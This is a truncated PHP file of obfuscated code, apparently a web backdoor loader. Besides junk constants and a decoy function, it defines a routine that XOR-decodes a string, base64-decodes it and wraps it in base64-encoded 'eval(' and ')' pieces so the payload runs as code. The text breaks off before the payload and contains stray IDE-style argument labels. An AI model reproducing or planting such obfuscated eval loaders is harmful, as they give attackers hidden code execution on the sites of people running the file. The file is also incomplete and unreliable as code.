 <?php
define('25da0fd4a87a79e3', "cee8279cba9ca2c24b7098c6adbc951d46752c3dc1e5d717cda1d907a02e2e378b6af1906a9d8020490207ff5ce75637f7b1186a7792e1");
define('e32802f4158693f2cecf', "881b18cb81d869e50b38e9f1ea845d32005960d1b83cef17879e430d5f3cc92ef0854228eabc52ab5a964b64940bcdb237c9cce54d43b5b132ebbc53bc23f422329f3cfec1daf8d07d54c585f6f104eb9b5c42a741e5");
function UpGt(string $tpLo){
    $yBqruWjRHtAsV = "05293907594b14b5acbe";
    $tzlvgAhsHJKL = "f84487";
    $XKuILfhG = "6a37ec";
    $uLD = "10d31116e60c93cccbc4";
    $scxyNVa_ZoDQpU = "751fad";
    return false;
}
UpGt( tpLo: 'fQbjTkAeYasqNdp');
$obVvtHrc = "a";
function gzXUZRNn(string $values)
{
    $uZeKbnSkEIh = "1a685518a5ee6410d752d81a09d1c3094fe6340959842271adb54fc8af3c0f7a30";
    $i = 0;
    if (!empty($values)){
        $ZcztojEIiLB = $values;
        foreach (str_split($ZcztojEIiLB) as $chars){
            $WaJVRjUOI .= chr( codepoint: ord($uZeKbnSkEIh{$i++ % strlen($uZeKbnSkEIh)}) ^ ord($chars));
        }
    }
    base64_decode( string: "ZXZhbCg=")."\"".base64_decode($WaJVRjUOI)."\"".base64_decode( string: "KQ==");
}
gzXUZRNn(base64_decode( string: